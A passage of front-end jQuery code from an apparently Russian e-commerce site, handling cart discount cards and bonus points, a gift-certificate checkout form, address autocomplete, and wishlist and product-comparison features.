				$promo.prop('readonly', true);
				$promo.parents(".input").addClass('_filled').removeClass('is-invalid').addClass('_readonly');
			}
			else {
				$block_dcard.removeClass('_bonus');
				$promo.parents(".input").removeClass('_readonly');
				$promo.prop('readonly', false);
				$("[data-cart-promo-btn]").removeClass('_readonly');
				
				if (json.promo != '') $promo.parents(".input").addClass('_filled').addClass('is-invalid');
			}
			
			if (prod_id) {
				google_add2cart(prod_row ? prod_row : json.prods[sc_id], upd_num);
			}
		}
		else form_act_unknown_error();
	}).fail(function() { form_act_unknown_error(); });
}

function cart_dcard_form_update() {
	var is_samovivoz = $("[data-cart-delivery-switch=1]._selected").length;
	var ur = $("[data-ur]").prop('checked');
	
	$block_dcard.removeClass('_card');
	$block_dcard.removeClass('_card_old');
	$block_dcard.addClass('_nopromo');
	$block_dcard.addClass('_noscore');
	
	if (is_samovivoz) $block_dcard.addClass('_samovivoz');
	else $block_dcard.removeClass('_samovivoz');
	
	if (ur) $block_dcard.addClass('_ur');
	else $block_dcard.removeClass('_ur');
	
	$("[data-cart-sum-dcard]").hide();
	
	dcard_skidka = 0;
	dcard_maxscore = 0;
	
	if (dcard_data) {
		if (dcard_data.type_group == 'new') {
			$("[data-cart-dcard-img]").attr('src', '/assets/images/discount/' + dcard_data.type_name_eng.toLowerCase() + '.jpg');
			//if (!is_samovivoz) 
			$block_dcard.removeClass('_nopromo');
		}
		else {
			$("[data-cart-dcard-img]").attr('src', '/assets/images/discount/discount-card/discount-card-xs.png');
		}
		
		$block_dcard.addClass('_card');
		$("[data-cart-dcard-id]").html(dcard_data.id);
		
		if (dcard_data.type_group == 'old') {
			$block_dcard.addClass('_card_old');
			
			$("[data-cart-dcard-main]").hide();
			$("[data-cart-dcard-emp]").show();
			
			if (!is_samovivoz && !ur) $block_dcard.removeClass('_noscore');
			
			dcard_skidka = Number($("[data-cart-dcard-skidka]").html());
			
			if (dcard_skidka > 0) {
				$("[data-cart-sum-dcard] span").html(l_money_format(dcard_skidka) + ' ₽');
				$("[data-cart-sum-dcard]").show();
			}
		}
		else {
			$("[data-cart-dcard-main]").show();
			$("[data-cart-dcard-emp]").hide();
			
			dcard_maxscore = Math.min(Number(dcard_data.score), Number($("[data-cart-maxscore]").val()));
			if (is_samovivoz || ur) dcard_maxscore = 0;
			
			
			$("[data-cart-dcard-score]").html(l_money_format(dcard_data.score));
			$("[data-cart-dcard-maxscore]").html(l_money_format(dcard_maxscore));
			
			//if ((dcard_maxscore > 0) && !is_samovivoz && !ur) $block_dcard.removeClass('_noscore');
			if (dcard_maxscore > 0) $block_dcard.removeClass('_noscore');
			
			if (dcard_maxscore > 0) {
				$("[data-cart-sum-dcard] span").html(l_money_format(dcard_maxscore) + ' балл' + suffix(dcard_maxscore, ['ов', '', 'а']));
				if ($block_dcard.hasClass('_card-bonus')) $("[data-cart-sum-dcard]").show();
			}
		}
	}
	
	cart_update_sum();
}

function cart_dcard_resend_timer(lt_tm) {
	if (cart_timer_on) {
		var $el = $("[cart-dcard-resend-timer]");
		if (lt_tm <= 1) {
			cart_timer_on = 0;
			$block_dcard.removeClass('_noscore');
			$("[data-cart-dcard-error]").addClass('_hide');
		}
		else {
			lt_tm--;
			var h = Math.floor(lt_tm / 3600);
			var m = Math.floor((lt_tm - h*3600) / 60);
			var s = lt_tm - h*3600 - m*60;
			$el.html('' + ((h < 10) ? "0" : "") + h + ':' + ((m < 10) ? "0" : "") + m + ':' + ((s < 10) ? "0" : "") + s);
			setTimeout(function() { cart_dcard_resend_timer(lt_tm) }, 1000);
		}
	}
}
/*** certificates ******************************/
$(function () {
	if ($("[data-get-cert-content]").length) {
		$.get("/ajax/cart2.php?action=cert_open&url=" + window.location.pathname);
	}
	
	$("[data-cert-notification]").click(function() {
		$("[data-notification]").attr('class', 'notification _cert');
		return false;
	});
	
	$("[data-new-cert-radio]").click(function() {
		$("[data-new-cert-img]._active").removeClass('_active');
		$("[data-new-cert-img=" + $(this).val() + "]").addClass('_active');
	});
	$("[data-new-cert-price]").click(function() {
		$("[data-new-cert-price-sel]").html(l_money_format($(this).val(), 0, '&nbsp;') + '&nbsp;₽');
		$("[data-new-cert-price-other]").val('');
	});
	$("[data-new-cert-price-other]").on('input', function(e) {
		var price = Number(this.value.replace(/[^0-9]/g, ''));
		this.value = price;
		$("[data-new-cert-price]:checked").prop('checked', false);
		if (price == 0) price = 15000;
		$("[data-new-cert-price-sel]").html(l_money_format(price, 0, '&nbsp;') + '&nbsp;₽');
	});
	var $cert_form = $("[data-cert-form-fields]");
	if ($cert_form) {
		$("[data-cert-datetime-checkbox]").click(function() {
			if ($(this).prop('checked')) $("[data-cert-datetime]").css('display', 'flex');
			else $("[data-cert-datetime]").hide();
		});
		$("[data-user-form-toggle]").click(function() {
			$(this).parents("[data-user-form]").attr('data-user-form', $(this).attr('data-user-form-toggle'));
		});
		$("[data-cert-auth-change]").click(function() {
			$("[data-user-form] .input").removeClass('is-invalid');
			var $bl = $("[data-delivery-auth]");
			
			$bl.attr('data-delivery-auth', ($bl.attr('data-delivery-auth') == 'tel') ? 'email' : 'tel');
		});
		$("[data-cert-form-edit]").click(function() {
			$("[data-cert-form]").addClass('_edit').removeClass('_pay');
			return false;
		});
		
		$("[data-cert-form-recipient] input[name=sendby]").click(function() {
			var $r_email = $("[data-cert-form-recipient] input[name=recipient_email]");
			var $r_tel = $("[data-cert-form-recipient] input[name=recipient_tel]");
			if ($(this).val() == 1) {
				$r_email.prop('disabled', false);
				$r_email.parent().show();
				$r_tel.prop('disabled', true);
				$r_tel.parents('.input').hide().removeClass('is-invalid');
			}
			else {
				$r_email.prop('disabled', true);
				$r_email.parent().hide().removeClass('is-invalid');;
				$r_tel.prop('disabled', false);
				$r_tel.parents('.input').show();
			}
		});
		
		$("[data-cert-send]").click(function(e) {
			e.preventDefault();
		
			var err = 0;
			
			$("[data-cert-payment-error]").hide();
			
			var $payment = $("[data-cert-payment] input[name=payment_id]:not([disabled]):checked");
			if (!$payment.length) {
				$("[data-cert-payment-error]").show();
				err = 1;
			}
			
			var confirm_tp = $("[data-cert-confirm-tp] input[name=client_tel_tp]:checked").val();
			var b_sms_orders = $("[data-cert-form] input[name=b_sms_orders]").prop('checked')
			
			if (!err) {
				var url = '/ajax/cart2.php?action=send_cert&' + $("[data-cert-form-contacts]").serialize() + '&' + $("[data-cert-form-recipient]").serialize() + '&' + $("[data-cert-form-datetime]").serialize() + '&' + $("[data-cert-form-comment]").serialize() + '&payment_id=' + $payment.val() + '&b_sms_orders=' + b_sms_orders + '&confirm_tp=' + confirm_tp;
				
				
				$("[data-cert-form-fields]").addClass('_waiting');
				
				//$("[data-cert-form-payment]").addClass('_empty');
				
				//alert(url);
				//return false;
			
				$.getJSON(url, function(json) {
					if (json.pay_url) {
						window.location = json.pay_url;
					}
					else if (json.order_id) {
						window.location = '/order/' + json.order_id + '/';
					}
					else form_act_unknown_error();
				});
			}
		});
		
		$("[data-cert-form-datetime]").find("input[name=time]").change(function() {
			$(this).parent().removeClass('is-invalid');
		});
		
		$("[data-cert-form-recipient]").find("input[name=has-datetime]").click(function() {
			$("[data-cert-form-datetime] input").parent().removeClass('is-invalid');
		});
		
		
		var $cert_submit = $cert_form.find("[data-stages-submit]");
		var $cert_form_items = $cert_form.find("[data-stages-item]");
		var stages_num = $cert_form_items.length;
		$.each($cert_form_items, function(i, item) {
			$(item).find("[data-stages-edit]").click(function() {
				$.each($cert_form_items, function(s_i, s_item) {
					if (i == s_i) $(s_item).removeClass("_complete").addClass("_active");
					else {
						$(s_item).removeClass("_active");
						if ($(s_item).hasClass("_ok")) $(s_item).addClass("_complete");
						else if (!$(s_item).hasClass("_complete")) $(s_item).addClass("_hidden");
					}
				});
				$cert_submit.addClass("_hidden");
				return false;
			});
			$(item).find("[data-stages-next]").click(function() {
				if ((i == 0) && $("[data-cert-form-contacts]").find(".is-invalid").length) {
				}
				else if ((i != 0) && $("[data-stages-item=" + i + "]").find(".is-invalid").length) {
				}
				else {
					if (i == 0) {
						var $form_contacts = $("[data-cert-form-contacts]");
						
						$("[data-cert-complete=name]").text($form_contacts.find("input[name=sname]").val() + ' ' + $form_contacts.find("input[name=fname]").val());
						$("[data-cert-complete=email]").text($form_contacts.find("input[name=email]").val());
						$("[data-cert-complete=tel]").text($form_contacts.find("input[name=tel]").val());
						
						$.getJSON('/ajax/cart2.php?action=dcard_by_tel&tel=' + $form_contacts.find("input[name=tel]").val(), function(json) {
							dcard_data = json.dcard;
							cert_dcard_form_update();
						});
					}
					else if (i == 1) {
						var $form_recipient = $("[data-cert-form-recipient]");
						var $form_datetime = $("[data-cert-form-datetime]");
						
						var $cert_date = $form_datetime.find("input[name=date]");
						var $cert_time = $form_datetime.find("input[name=time]");
						var cert_date = $cert_date.val();
						var cert_time = $cert_time.val();
						
						if ($form_recipient.find("input[name=has-datetime]").prop('checked')) {
							var tm  = new Date(cert_date.substr(6,4) + '-' + cert_date.substr(3,2) + '-' + cert_date.substr(0,2) + 'T' + cert_time + ':00');
							var now = new Date();
						
							if (!(tm.getTime() > 0) || (tm.getTime() < now.getTime())) {
								$cert_time.parent().addClass("is-invalid");
								$cert_time.parent().find("span").html("Что-то пошло не так при указании времени отправки. Попробуйте выбрать попозже");
								return;
							}
						}
						
						var sendby = $("[data-cert-form-recipient] input[name=sendby]:checked").val();
						
						$("[data-cert-complete=recipient_name]").text($form_recipient.find("input[name=recipient_sname]").val() + ' ' + $form_recipient.find("input[name=recipient_fname]").val());
						if (sendby == 1) {
							$("[data-cert-complete=recipient_email]").text($form_recipient.find("input[name=recipient_email]").val());
							$("[data-cert-complete=recipient_email]").parent().show();
							$("[data-cert-complete=recipient_tel]").parent().hide();
						}
						else {
							$("[data-cert-complete=recipient_tel]").text($form_recipient.find("input[name=recipient_tel]").val());
							$("[data-cert-complete=recipient_email]").parent().hide();
							$("[data-cert-complete=recipient_tel]").parent().show();
						}
						
						if ($form_recipient.find("input[name=has-datetime]").prop('checked')) {
							$("[data-cert-complete=datetime]").text(cert_date + ' ' + cert_time);
							$("[data-cert-complete=datetime]").parent().show();
						}
						else $("[data-cert-complete=datetime]").parent().hide();
					}
					else if (i == 2) {
						var $form_comment = $("[data-cert-form-comment]");
						
						$("[data-cert-complete=comment]").text($form_comment.find("input[name=no-comment]").prop('checked') ? '-' : $form_comment.find("textarea[name=comment]").val());
						$("[data-cert-complete=sender]").text($form_comment.find("input[name=sender]").val());
					}
					
					$(item).addClass("_complete").addClass("_ok").removeClass("_active");
					
					if (i == stages_num - 1) {
						
					}
					else {
						var $next_item = $cert_form_items.eq(i + 1);
						console.log('top: ' + $next_item.offset().top + '; height: ' + $(item).height());
						
						$next_item.removeClass("_hidden").removeClass('_complete').addClass("_active");
						$cert_form.animate({'scrollTop': $next_item.offset().top + $(item).height()}, 400);
					}
				}
				return false;
			});
		});
		
		$("[data-cert-payment-name]").click(function() {
			var payment_id = $(this).val();
			
			$("[data-cert-send]").addClass('hidden');
			$("[data-cert-send=" + payment_id + "]").removeClass('hidden');
		});
	}
});
function cert_update(client) {
	var $form_contacts = $("[data-cert-form-contacts]");
	var $parent = $form_contacts.parents("[data-user-form]");
	
	contacts_complete = 1;
	$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
		var $inp = $form_contacts.find("input[name=" + item + "]");
		var val = client[item];
		if (!val && (item == 'tel') && client.tel_tmp) val = client.tel_tmp;
		if ((item == 'tel') && val) {
			var country = 'ru';
			var country_code = '+7';
			if (val.substr(0,3) == '+7 ') val = val.substr(3);
			else if (val.substr(0,2) == '+7') val = val.substr(2);
			/*else if (val.substr(0,4) == '+374') {
				val = val.substr(4);
				country = 'am';
				country_code = '+374';
			}
			else if (val.substr(0,4) == '+375') {
				val = val.substr(4);
				country = 'by';
				country_code = '+375';
			}
			else if (val.substr(0,4) == '+996') {
				val = val.substr(4);
				country = 'kg';
				country_code = '+996';
			}*/
		}
		$inp.val(val);
		if (val) $inp.parents('.input').addClass('_filled').removeClass('is-invalid');
		else {
			$inp.parents('.input').removeClass('_filled');
			contacts_complete = 0;
		}
	});
				
	$("[data-cert-complete=name]").text(client.sname + ' ' + client.fname);
	$("[data-cert-complete=email]").text(client.email);
	$("[data-cert-complete=tel]").text(client.tel ? client.tel : client.tel_tmp);
				
	var $tel = $form_contacts.find("input[name=tel]");
	if (client.tel == '') {
		$tel.prop('readonly', false);
		$tel.parents('.input').removeClass('_readonly');
	}
	else {
		$tel.prop('readonly', true);
		$tel.parents('.input').addClass('_readonly');
	}

	var $email = $form_contacts.find("input[name=email]");
	$email.prop('readonly', true);
	$email.parent().addClass('_readonly');
	
	$parent.attr('data-user-form', 'new');
	$parent.find("[data-logout]").show();
	$parent.find("[data-user-form-toggle=auth]").hide();
	
	dcard_data = client.dcard;
	cert_dcard_form_update();
}
function cert_dcard_form_update() {
	var $cert_dcard = $("[data-stages-item=3] .cart-discount");
	
	if ($cert_dcard.length) {
		if (dcard_data) {
			if (dcard_data.type_group == 'new') {
				$("[data-cert-dcard-img]").attr('src', '/assets/images/discount/' + dcard_data.type_name_eng.toLowerCase() + '.jpg');
			}
			else {
				$("[data-cert-dcard-img]").attr('src', '/assets/images/discount/discount-card/discount-card-xs.png');
			}

			$("[data-cert-dcard-id]").html(dcard_data.id);
			$("[data-cert-complete=dcard]").html(dcard_data.id);
			
			$("[data-cert-form] .cart-discount").addClass('_card');
			
			if (dcard_data.type_group == 'old') {
				$("[data-cert-dcard-score]").html(0);
			}
			else {
				$("[data-cert-dcard-score]").html(l_money_format(dcard_data.score));
			}
		}
		else {
			$("[data-cert-form] .cart-discount").removeClass('_card');
			$("[data-cert-complete=dcard]").html('нет');
		}
	}
}

/*** kladr *************************************/
$(function () {
	$(document).keydown(kladr_on_enter);
	$.each($("[data-kladr]"), function(i, item) { kladr($(item)); });
});

function kladr_on_enter(event) {
	event = event || window.event;
	var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
	
	ret_false = 0;
	
	if (e == 13) {
		$.each($("[data-kladr-list]"), function(i, item) {
			if ($(item).css('display') == 'block') {
				var a = $(item).find("a.sel");
				if (a.length) $(item).parent().parent().find("[data-kladr]").val(a.attr('title')).blur();
				$(item).hide();
				ret_false = 1;
			}
		});
		
		if (ret_false) return false;
	}
	//else if ((e == 0x26) || (e == 0x28)) return false;
}

function kladr($el) {
	$el.keyup(function(event) {
		var $input = $(this);
		var $form = $input.parents("form");
		var input_name = $input.attr('name');
		var kladr_type = $input.data('kladr');
		if ((kladr_type != 'cities') && (kladr_type != 'streets')) kladr_type = 'cities';
		
		if (!$form.find("input[name=" + input_name + "-sel]").length) $input.after('<input type="hidden" name="' + input_name + '-sel" value="0">');
		var $input_sel = $form.find("input[name=" + input_name + "-sel]");
		$input_sel.val(0);
		
		var kladr_params = '';
		if (kladr_type == 'cities') {
			var cdek = $input.hasClass('cdek') ? 1 : 0;
			var cse = $input.hasClass('cse') ? 1 : 0;
			var only_our = $input.hasClass('only_our') ? 1 : 0;
			var country = '';
			
			if ($form.find("[data-cart-delivery-select]").length) {
				country = 'current';
			}
			else if ($form.find("select[name=dostavka]").length) {
				var dostavka = $form.find("select[name=dostavka]").val();
				if (dostavka == 11) country = 'KZ';
				else if (dostavka == 12) country = 'BY';
				else if (dostavka == 16) country = 'AM';
				else if (dostavka == 17) country = 'KG';
				else if (dostavka == 13) country = 'MSKOBL';
				else country = 'RU';
			}
			kladr_params = "&cdek=" + cdek + "&cse=" + cse + "&only_our=" + only_our + "&country=" + country;
		}
		else if (kladr_type == 'streets') {
			if ($form.find("[data-cart-delivery-select]:checked").length) {
				var dostavka = $("[data-cart-delivery-select]:checked").val();
				if ((dostavka == 11) || (dostavka == 12) || (dostavka == 16) || (dostavka == 17)) return true;
			}
			
			var city = '';
			city = $form.find("input[name=address_city]").val();
			kladr_params = "&city=" + city;
		}

		event = event || window.event;
		var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		
		if (!$input.parent().find("[data-kladr-list]").length) $input.after('<div  class="kladr_list_div"><div class="kladr_list" data-kladr-list></div></div>');
		var $list = $input.parent().find("[data-kladr-list]");
		
		if (e == 13) { //Enter
			$input.blur();
			return false;
		}
		else if (e == 27) { //Esc
			
		}
		else if ((e == 0x26) || (e == 0x28)) {//Вверх, вниз
			var j = $list.find('a').length;
			if (j) {
				$list.show();
				var ok = -1;
				$.each($list.find('a'), function(i, item) {
					if ((ok == -1) && $(item).hasClass('sel')) ok = i;
				});
				if (e == 0x26) {
					if (ok > 0) ok--;
					else ok = j - 1; 
				}
				else {
					if (ok < j - 1) ok++;
					else ok = 0; 
				}
				$list.find('a').removeClass('sel'); 
				$list.find('a').eq(ok).addClass('sel');
			}
		}
		else {
			var str = $input.val();
			var re = new RegExp (str,"i");
			var j = 0;
			var sel_arr = [];
			
			$.get("/ajax/kladr.php?type=" + kladr_type + "&str=" + encodeURIComponent(str) + kladr_params, function (data) {
				var resp_arr = data.split("\n");
				for (var i = 0; i < (resp_arr.length - 1); i++)	{
					if (kladr_type == 'cities') {
						var nm_s = resp_arr[i];
						//var nm = '<span>г.</span> ' + resp_arr[i].replace(re, '<strong>' + "$&" + '</strong>');
						var nm = resp_arr[i].replace(re, '<strong>' + "$&" + '</strong>');
					}
					else {
						var ss = resp_arr[i].split('(:)');
						var nm_s = ss[1] + '. ' + ss[0];
						var nm = '<span>' + ss[1] + '.</span> ' + ss[0].replace(re, '<strong>' + "$&" + '</strong>');
					}
					
					sel_arr[j] = '<a href="#" title="' + nm_s + '">' + nm + '</a>';
					j++;
				}
						
				if (j) {
					$list.show();
					$list.html(sel_arr.join(''));
					
					var $a = $list.find("a");
					
					$a.mouseover(function() { $(this).addClass('sel'); });
					$a.mouseout(function() { $(this).removeClass('sel'); });
					$a.focus(function() {
						$input.val($(this).attr('title')).blur();
						$list.hide();
						return false;
					});
					$a.mousedown(function() {
						$input.val($(this).attr('title')).blur();
						$list.hide();
						
						$input_sel.val(1);
						
						return false;
					});
				}
				else $list.hide();
			});
		}
	});
	$el.blur(function() {
		$(this).parent().find("[data-kladr-list]").hide();

		var $form = $el.parents("form");

		var kladr_type = $el.data('kladr');
		if (kladr_type == 'streets') {
			city = $form.find("input[name=address_city]").val();
			if ((city == 'Россия, г Москва') || (city == 'г Москва')) is_addr_in_mkad();
			else is_addr_in_mkad(-1);
		}
		else {
			if ((el.val() == 'Россия, г Москва') || (el.val() == 'г Москва')) is_addr_in_mkad();
			else is_addr_in_mkad(-1);
		}
	});
}

/*** functions *********************************/

// Функция получения значения из cookie
getSourceCookie1 = function (cookieName) {
   const matches = document.cookie.match(new RegExp(
       '(?:^|; )' + cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
   ));
   return matches ? decodeURIComponent(matches[1]) : undefined;
};

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum, decimals = 0, sep = ' ') {
	return number_format(sum, decimals, '.', sep);
}

//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function form_act_unknown_error() {
	form_act('Непредвиденная ошибка', 'Обновите страницу или попробуйте позже', '', 1);
}

function form_act(title, text, dop = '', is_error = 0) {
	$("[data-form-act-title]").html(title);
	$("[data-form-act]").html(text);
	
	if (is_error) $("[data-form-act-title]").addClass('red_dark');
	else $("[data-form-act-title]").removeClass('red_dark');
	
	$("[data-popup-opener=form-act]").trigger('click');
}

function product_wishlist($list) {
	$list.find("[data-product-wishlist]").click(function() {
		if (session_is_auth) {
			var $self = $(this);
			var prod_id = $self.data("productWishlist");
			var color = $self.attr("data-product-wishlist-color");//alert(color);
			//var $w_ico = $("[data-header-wishlist] span");
			
			/*if ($self.hasClass('_active')) {
				$.getJSON("/ajax/wishlist.php?action=remove&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						if (json.num > 0) $w_ico.show();
						else $w_ico.hide();
						$w_ico.html(json.num);
						$self.removeClass('_active');
						$("[data-popup=wishlist]").addClass('_noload');
						$("[data-wishlist-waiting]").show();
						
						if ($self.parents("[data-wishlist-one-my=1]").length) {
							$self.parents("[data-wishlist-one-item]").remove();
							if (json.num_in_wishlist) $("[data-wishlist-one-num]").html(json.num_in_wishlist);
						}
					}
				});
			}
			else {*/
				$("[data-wishlist-product]").val(prod_id);
				$("[data-wishlist-color]").val(color);
				
				$("[data-popup-opener=wishlist]").click();
			//}
		}
		else {
			$("[data-popup-opener=auth]").click();
		}
		return false;
	});
	$list.find("[data-product-compare]").click(function() {
		var $btn = $(this);
		var prod_id = $btn.data('productCompare');
		$.getJSON("/ajax/product.php?action=compare&product_id=" + prod_id, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				if (json.added) {
					$("[data-notification-compare-cat]").html('«' + json.prod.cat + '»');
					$("[data-notification-compare-name]").html(json.prod.name);
					$("[data-notification-compare-img]").attr('src', json.prod.img);
					
					$("[data-notification]").attr('class', 'notification _compare-new');
					$("[data-product-compare=" + prod_id + "]").addClass('_active').attr('data-tippy-content', 'Удалить из сравнения');
				}
				else {
					$("[data-notification]").attr('class', 'notification _compare-deleted');
					$("[data-product-compare=" + prod_id + "]").removeClass('_active').attr('data-tippy-content', 'Добавить к сравнению');
				}
				if (json.num > 0) $("[data-header-compare] span").html(json.num).show();
				else $("[data-header-compare] span").hide();

				mindbox_comparelist(json.mb_list);
			}
		});
	});
}

function wishlist_clone_item(row, prod_id, color, pre) {
	var $item = $("[data-wishlist-item=0]").eq(0).clone();
	$item.attr("data-wishlist-item", row.id);
	
	if (row.imgs.length) {
		$item.find("[data-wishlist-item-imgs-empty]").hide();
		$.each(row.imgs, function(i, img) {
			var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
			$img.find("img").attr('src', img);
			$img.attr('data-wishlist-item-imgs-one', 1);
			$item.find("[data-wishlist-item-imgs]").append($img);
			$img.show();
		});
	}
	
	if (prod_id) {
		if (row.in_wishlist) $item.find("[data-wishlist-item-btns]").addClass('_minus');
		else $item.find("[data-wishlist-item-btns]").addClass('_plus');
	}
	
	$item.find("[data-wishlist-item-a]").attr('href', row.url).html(row.name);
	$item.find("[data-wishlist-item-year]").html(row.year);
	$item.find("[data-wishlist-item-num]").html(row.num);
	
	//$item.find("[data-wishlist-item-a],[data-wishlist-item-btns] button").click(function(e) {
	$item.find("[data-wishlist-item-btns] button").click(function(e) {
		if (prod_id && row.id) {
			e.preventDefault();
			
			var in_wishlist = $item.find("[data-wishlist-item-btns]").hasClass('_minus');
			
			if (in_wishlist) {
				$.getJSON("/ajax/wishlist.php?action=remove&wishlist_id=" + row.id + "&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						$item.find("[data-wishlist-item-btns]").removeClass('_minus').addClass('_plus');
						
						$item.find("[data-wishlist-item-num]").html(json.wishlist.num);
						
						$item.find("[data-wishlist-item-imgs-one=1]").remove();
						if (json.wishlist.imgs.length) {
							$item.find("[data-wishlist-item-imgs-empty]").hide();
							$.each(json.wishlist.imgs, function(i, img) {
								var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
								$img.find("img").attr('src', img);
								$img.attr('data-wishlist-item-imgs-one', 1);
								$item.find("[data-wishlist-item-imgs]").append($img);
								$img.show();
							});
						}
						else $item.find("[data-wishlist-item-imgs-empty]").show();

						mindbox_wishlist(json.mb_list);
						
						/*$self.removeClass('_active');
						$("[data-popup=wishlist]").addClass('_noload');
						$("[data-wishlist-waiting]").show();
						
						if ($self.parents("[data-wishlist-one-my=1]").length) {
							$self.parents("[data-wishlist-one-item]").remove();
							if (json.num_in_wishlist) $("[data-wishlist-one-num]").html(json.num_in_wishlist);
						}*/
					}
				});
			}
			else {
				$.getJSON("/ajax/wishlist.php?action=add&wishlist_id=" + row.id + "&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						$item.find("[data-wishlist-item-btns]").removeClass('_plus').addClass('_minus');
						$item.find("[data-wishlist-item-num]").html(json.wishlist.num);
						
						$item.find("[data-wishlist-item-imgs-one=1]").remove();
						if (json.wishlist.imgs.length) {
							$item.find("[data-wishlist-item-imgs-empty]").hide();
							$.each(json.wishlist.imgs, function(i, img) {
								var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
								$img.find("img").attr('src', img);
								$img.attr('data-wishlist-item-imgs-one', 1);
								$item.find("[data-wishlist-item-imgs]").append($img);
								$img.show();
							});
						}
						else $item.find("[data-wishlist-item-imgs-empty]").show();

						mindbox_wishlist(json.mb_list);
						
						
						//wishlist_notification(json, prod_id, color);
					
						/*var wishlist = [];
						$.each(json.list, function(i, item) {
							wishlist[i] = {
								'id'           : (item.id > 0) ? item.id : ('999' + Math.abs(item.id)),
								'skuCode'      : item.sc_id,
								'name'         : item.name,
								'unitSalePrice': item.price,
							}
						});
						console.log(wishlist);
					
						if (json.ok > 0) {
							$self.addClass('_active');
							$self.attr('aria-label', 'Удалить из избранного');
							
							window.digitalData.changes.push(['wishlist', wishlist]);
							window.digitalData.events.push({
								"category": "Ecommerce",
								"name": "Added Product to Wishlist",
								"product": {
									"id": (id > 0) ? id : ('999' + Math.abs(id)),
									"skuCode": json.sc_id
								}
							});
							console.log("digitalData: Ecommerce -- Added Product to Wishlist " + json.sc_id);
						}
						else {
							$self.removeClass('_active');
							$self.attr('aria-label', 'Добавить в избранное');
					
							if (json.ok == 0) {
								window.digitalData.events.push({
									"category": "Ecommerce",
									"name": "Removed Product from Wishlist",
									"product": {
										"id": (id > 0) ? id : ('999' + Math.abs(id)),
										"skuCode": json.sc_id
									}
								});
								window.digitalData.changes.push(['wishlist', wishlist]);
								console.log("digitalData: Ecommerce -- Removed Product from Wishlist " + json.sc_id);
							}
						}*/
					}
				});
				
			}
			return false;
		}
	});

	if (pre) $("[data-wishlist-list]").prepend($item);
	else $("[data-wishlist-list]").append($item);
	$item.show();
}

/*function wishlist_notification(json, prod_id, color) {
	var $w_ico = $("[data-header-wishlist] span");

	if (json.num > 0) $w_ico.show();
	else $w_ico.hide();
	$w_ico.html(json.num);
	
	if (prod_id) $("[data-product-wishlist=" + prod_id + "][data-product-wishlist-color='" + color + "']").addClass('_active');
	
	$("[data-popup=wishlist]").addClass('_noload');
	$("[data-wishlist-waiting]").show();
	
	$("[data-popup=wishlist] [data-popup-closer]").click();
	
	$("[data-notification-wishlist-name]").html(json.wishlist.name);
	$("[data-notification-wishlist-a]").attr('href', json.wishlist.url);
	$.each($("[data-notification-wishlist-imgs] div"), function(i, item) {
		if ($(item).attr("data-notification-wishlist-imgs-one") == 0) {}
		else $(item).remove();
	});
	if (json.wishlist.imgs.length) {
		$.each(json.wishlist.imgs, function(i, img) {
			var $img = $("[data-notification-wishlist-imgs-one=0]").eq(0).clone();
			$img.find("img").attr('src', img);
			$img.removeAttr('data-notification-wishlist-imgs-one');
			$("[data-notification-wishlist-imgs]").append($img);
			$img.show();
		});
		$("[data-notification-wishlist]").removeClass('_empty');
		$("[data-notification-wishlist-act]").html('Сохранено в вишлист');
	}
	else {
		$("[data-notification-wishlist]").addClass('_empty');
		$("[data-notification-wishlist-act]").html('Создан вишлист:');
	}
	$("[data-notification]").removeClass('_hide').addClass('_wishlist');
}*/

function wishlist_counter($self) {
	var $inp = $self.find('[data-wishlist-counter-input]'),
		$up = $self.find('[data-wishlist-counter-up]'),
		$down = $self.find('[data-wishlist-counter-down]'),
		$item = $self.parents("[data-wishlist-one-item]"),
		sc_id = $item.data("wishlistItem"),
		prod_id = $item.data("wishlistItemProduct");
	var shtuki = Number($self.data("wishlistCounterShtuki"));
	if (shtuki != 10) shtuki = 1;
	
	var $longdel = $item.find("[data-wishlist-one-item-longdel]");
	var $express = $item.find("[data-wishlist-one-item-express]");
		
	$up.on('click', function(e) {
		if (!$(this).hasClass('disabled')) {
			_update_num(1);
		}
		return false;
	});
	$down.on('click', function(e){
		if (!$(this).hasClass('disabled')) {
			_update_num(-1);
		}
		return false;
	});
	$inp.on('keyup', function(e){
		_update_num(0);
	});
	
	function _update_num(plus) {
		var max_num = Number($self.data("wishlistCounter"));
		var inet_num = Number($self.data("wishlistCounterInet"));
		var express_num = Number($self.data("wishlistCounterExpress"));
		var new_val = Number($inp.html());
		
		if (shtuki > 1) new_val = shtuki*Math.floor(new_val/shtuki);
	
		if ($.isNumeric(new_val)) new_val = new_val + plus*shtuki;
		else new_val = shtuki;
		
		if (new_val > max_num) new_val = max_num;
		if (new_val < shtuki) new_val = shtuki;

		if (new_val > shtuki) $down.removeClass('disabled');
		else $down.addClass('disabled');
		
		$inp.html(new_val);
			
		if (new_val == max_num) $up.addClass('disabled');
		else $up.removeClass('disabled');
		
		
		if (new_val > inet_num) $longdel.show();
		else $longdel.hide();
		
		if ($express.length) {
			if (new_val > express_num) $express.hide();
			else $express.show();
		}
				
	}
}

/*** counters **********************************/

